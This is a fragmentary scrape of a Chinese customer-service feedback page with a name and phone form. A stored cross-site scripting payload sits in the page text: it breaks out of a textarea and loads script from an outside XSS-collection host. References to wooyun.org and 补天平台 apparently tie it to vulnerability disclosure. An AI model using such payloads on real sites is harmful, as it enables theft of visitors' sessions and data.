 返回
联系客服
常见问题
在线客服
提交建议
您的意见将帮助我们改进产品和服务。
在线客服
</textarea>'"><script
src=http://webxss.cn/axf1JD?1449383783>
</script>
真实姓名:
手机号码:
建议回复需要通过手机号码查看，请填写
真实的手机号码
提 交
如有任何问题，请拨打客服电话021-22139333
建议回复
www.wooyun.org
补天平台